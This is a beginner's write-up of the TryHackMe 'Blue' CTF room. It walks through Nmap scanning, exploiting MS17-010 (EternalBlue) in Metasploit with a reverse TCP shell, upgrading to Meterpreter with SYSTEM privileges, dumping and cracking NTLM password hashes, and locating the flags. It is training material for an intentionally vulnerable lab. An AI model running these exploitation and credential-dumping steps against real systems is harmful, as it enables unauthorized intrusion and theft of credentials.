Description from THM
Deploy and hack into a Windows machine, leveraging common misconfiguration issues.
Since this is a beginner's CTF, THM gaves helpful hints along the way on their website.
Tools
- Nmap
- Metasploit
- John the Ripper
Recon
I used TryHackMe’s AttackBox to complete this CTF.
The first thing I did was run an Nmap scan to check which ports are open and what services are running on the machine.
nmap -sC -sV -oA blue 10.10.45.116
- -sC = Script Scan
- -sV = Version Detection
- -oA = Output the scan in the 3 major formats (normal, xml, & greppable) (In this case, the scan will output to the file named blue)
Starting Nmap 7.60 ( https://nmap.org ) at 2022-02-25 00:37 GMT
Nmap scan report for ip-10-10-45-116.eu-west-1.compute.internal (10.10.45.116)
Host is up (0.00054s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
| ssl-cert: Subject: commonName=Jon-PC
| Not valid before: 2022-02-24T00:01:08
|_Not valid after: 2022-08-26T00:01:08
|_ssl-date: 2022-02-25T00:39:49+00:00; +1s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
MAC Address: 02:00:14:4D:09:E7 (Unknown)
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:00:14:4d:09:e7 (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Jon-PC
| NetBIOS computer name: JON-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-02-24T18:39:49-06:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-02-25 00:39:49
|_ start_date: 2022-02-25 00:01:07
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 128.73 seconds
THM Task Questions:
- Scan the machine - I've completed this above.
- How many ports are open with a port number under 1000?
From the nmap scan there are 3:
135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Professional 7601 - What is this machine vulnerable to? I ran the following command to check this:
nmap --script=vuln 10.10.45.116
3389/tcp open ms-wbt-server
| rdp-vuln-ms12-020:
| VULNERABLE:
| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0152
| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)
| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.
|
| Disclosure date: 2012-03-13
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152
| http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|
| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0002
| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.
|
| Disclosure date: 2012-03-13
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002
|_ http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|_ssl-ccs-injection: No reply from server (TIMEOUT)
|_sslv2-drown:
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
It looks like there are several vulnerabilities on this machine:
ms12-020- Remote Desktop Protocol Denial Of Service Vulnerability (CVE-2012-0152)ms12-020- Remote Desktop Protocol Remote Code Execution Vulnerability (CVE-2012-0002)ms17-010- Remote Code Execution vulnerability in Microsoft SMBv1 servers (CVE-2017-0143)
However, THM seems to want us to focus on the ms17-010 vulnerability.
Gain Access
The next several tasks in THM is to exploit the machine and gain a foothold.
Let's start up Metasploit! Do this by running msfconsole.
Now we'll look for the exploitation code to run against the machine. I do this by running the search ms17-010 command.
msf5 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Since this room is called Blue. We'll assume it'll be the one that says eternalblue, so let's use the following exploitation code:
use exploit/windows/smb/ms17_010_eternalblue
Let's check what options there are for us to set before continuing:
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
It looks like we need to set the RHOST (remote host). We can do this with the following command:
set RHOST 10.10.45.116
Normally this would be enough to exploit as is. However, THM wants us to enter the following command:
set payload windows/x64/shell/reverse_tcp
Now we can run the exploit! Do this by simply entering the run or exploit command.
Make sure the exploit ran correctly. Then, background the shell by using CTRL + Z and entering y and press ENTER.

Escalate
Now we'll escalate privileges!
In this task, THM wants us to research online how to convert a shell to a meterpreter shell in metasploit. Let's get googling! I looked up shell to meterpreter in google and first result shows how to upgrade a normal shell to a meterpreter shell!
After reading through, it looks like we should run the following command in Metasploit:
search shell_to_meterpreter
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Let's select this module and see what our options are that we need to change.
msf5 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
It looks like we'll need to set the session. So, let's check our sessions.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.10.49.123:4444 -> 10.10.45.116:49293 (10.10.45.116)
We'll set our session option to 1 using the following command:
set session 1
Once that's done we'll run it.
If it was successful, when we run sessions again, we should see another session with the type as meterpreter.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.10.49.123:4444 -> 10.10.45.116:49316 (10.10.45.116)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.49.123:4433 -> 10.10.45.116:49319 (10.10.45.116)
When we put in the sessions -i 2 command a meterpreter shell should start up.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
The THM task mentions that to verify we have escalated to NT AUTHORITY\SYSTEM, we should run getsystem.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
We can also further verify by opening a dos shell and running whoami.
meterpreter > shell
Process 2660 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Background the shell again, so we can continue.
The next step that THM tells us to do is list all of the processes running via the ps command. The reason for this is because even if we are system it doesn't mean our process is.
After we run the ps command. We'll want to look somewhere at the bottom of the list that is running NT AUTHORITY\SYSTEM and make note of the process id (a good option would be the one with cmd.exe).
I'll go with the very last one with PID of 3004 with the name cmd.exe.
Next we'll migrate to this process using the following command:
migrate PROCESS_ID in this case migrate 3004
meterpreter > migrate 3004
[*] Migrating from 1544 to 3004...
[*] Migration completed successfully.
Cracking
Once the previous step is complete, we should have an elevated meterpreter shell.
Onto the cracking portion of this task. We'll want to use hashdump. This will dump all of the passwords on the machine.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
We now need to copy the password hash to a file and figure out how to crack it. I'll save mine in a file called hash.txt.

Now we're going to figure out what kind of hash this is. Since this is a Windows CTF, I'm going to assume that its an NTLM hash type.
In the hash.txt, let's remove the unnecessary parts so that we can crack this successfully in John the Ripper. It should look like this in the file.
Administrator:31d6cfe0d16ae931b73c59d7e0c089c0
Guest:31d6cfe0d16ae931b73c59d7e0c089c0
Jon:ffb43f0de35be4d9917ac0cc8ad57f8d
We'll run this command to crack the password using John the Ripper:
john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
I forgot to get the results, but below I ran another command to show the User:Password credentials.
root@ip-10-10-49-123:~# john --show --format=NT hash.txt
Administrator:
Guest:
Jon:alqfna22
We found our first credentials!!
Find flags!
There are 3 flags on the machine that we'll need to find. THM mentions they're not traditional flags, instead they're meant to represent key locations in the Windows system.
According to the THM room, "the first flag can be found at the system root". We can run the pwd to print our working directory.
meterpreter > pwd
C:\Windows\system32
We'll need to change our directory so that it's just C:\
meterpreter > cd C:/
meterpreter > pwd
C:\
We can check our current directory and see what files are in it.
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 04:18:56 +0100 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 04:20:08 +0100 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 04:20:08 +0100 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 03:13:22 +0000 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 23:01:17 +0000 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 04:20:08 +0100 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 03:47:39 +0000 flag1.txt
0000/--------- 4105280 fif 1970-02-17 09:53:36 +0100 hiberfil.sys
0000/--------- 4105280 fif 1970-02-17 09:53:36 +0100 pagefile.sys
We found the first flag!!! Now we'll use cat flag1.txt to get the flag!
Onto the second flag, again according to THM "it can be found at the location where passwords are stored within Windows". Windows passwords are stored in the C:\windows\system32\config files. Let's change our directory again!
meterpreter > cd /windows/system32/config
meterpreter > pwd
C:\windows\system32\config
When checking the directory, the flag2.txt file is found at the bottom of the list. Run cat flag2.txt to reveal the second flag!
The last hint for the 3rd flag is "This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved."
Let's go back to the C:\ directory and check it out again. We'll look in the Users directory.
meterpreter > cd Users
meterpreter > dir
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 All Users
40555/r-xr-xr-x 8192 dir 2009-07-14 04:20:08 +0100 Default
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Default User
40777/rwxrwxrwx 8192 dir 2018-12-13 03:13:28 +0000 Jon
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Public
100666/rw-rw-rw- 174 fil 2009-07-14 05:54:24 +0100 desktop.ini
Here we can see Jon. Let's see what he has!
After looking around, if we go into his Documents directory, we'll uncover the third flag! Once again cat flag3.txt to view the last flag.
Summary
Now we're finally done! My overall thoughts on this room by TryHackMe is that it's really fun and engaging. I'm able to use the tools that I've learned in the previous rooms to exploit this machine. Even though it is beginner friendly and THM guides you a little bit, pointing you in the right direction. I still came across some challenges. Especially the cracking portion! I tried using hashcat at first, but I remembered I'm using the AttackBox provided by THM so it didn't work properly. I also came across another challenge which was how to change directory to C:\. Turns out all I had to do was change the backward slash to a forward one C:/. Overall, I had fun doing this challenge and it was a great learning experience for me!